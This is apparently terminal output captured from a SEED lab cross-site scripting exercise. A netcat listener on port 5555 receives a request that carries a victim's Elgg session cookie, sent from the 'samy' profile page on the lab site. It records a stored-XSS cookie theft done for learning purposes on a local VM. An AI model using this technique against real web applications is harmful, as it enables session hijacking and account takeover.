 Terminal En 3:22 PM
[04/03/21]seed@VM:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted
(family 2, sport 51000)
GET /?c=Elgg%3D91cgp5m9oe7kqci0eau7ed7rj5 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60
.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Connection: keep-alive